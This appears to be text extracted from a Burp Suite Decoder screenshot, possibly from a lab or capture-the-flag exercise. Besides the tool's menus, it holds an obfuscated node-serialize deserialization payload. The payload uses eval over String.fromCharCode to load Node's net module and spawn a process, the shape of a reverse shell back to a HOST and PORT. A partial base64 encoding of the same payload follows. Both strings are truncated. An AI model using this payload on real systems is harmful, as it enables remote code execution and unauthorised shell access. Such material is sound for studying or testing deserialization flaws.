 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
{"rce":"_$$ND_FUNC$$_function (){ eval(String.fromCharCode(10,118,97,114,32,110,101,116,32,61,32,114,101,113,117,105,114,101,40,39,110,101,116,39,41,59,10,118,97,114,32,115,112,97,119,110,32,61,32,114,101,113,117,105,114,101,40,39,99,104,10
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
3OSw4Miw4NCw0MSw0NCwzMiw4NCw3Myw3Nyw2OSw3OSw4NSw4NCw0MSw1OSwxMCwzMiwzMiwzMiwzMiwxMjUsNDEsNTksMTAsMTI1LDEwLDk5LDQwLDcyLDc5LDgzLDg0LDQ0LDgwLDc5LDgyLDg0LDQxLDU5LDEwKSl9KCkifQ==
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode